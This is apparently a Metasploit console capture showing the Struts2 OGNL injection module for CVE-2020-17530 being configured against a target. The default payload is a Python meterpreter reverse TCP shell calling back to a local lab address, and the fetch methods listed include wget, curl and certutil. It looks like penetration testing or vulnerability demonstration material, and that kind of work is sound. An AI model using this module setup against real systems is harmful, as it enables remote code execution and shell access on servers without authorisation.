 msf6 > use 0
[*] No payload configured, defaulting to cmd/unix/python/meterpreter/reverse_tcp
msf6 exploit(multi/http/struts2_multi_eval_ognl) > show options
Module options (exploit/multi/http/struts2_multi_eval_ognl):
Name Current Setting Required Description
---- --------------- -------- -----------
CVE CVE-2020-17530 yes Vulnerability to use (Accepted: CVE-2020-17530, CVE-2019-0230)
NAME id yes The HTTP query parameter or form data name
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI / yes A valid base path to a struts application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
When CMDSTAGER::FLAVOR is one of auto,certutil,tftp,wget,curl,fetch,lwprequest,psh_invokewebrequest,ftp_http:
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on all addresses.
SRVPORT 8080 yes The local port to listen on.
Payload options (cmd/unix/python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.142.128 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Unix Command
View the full module info with the info, or info -d command.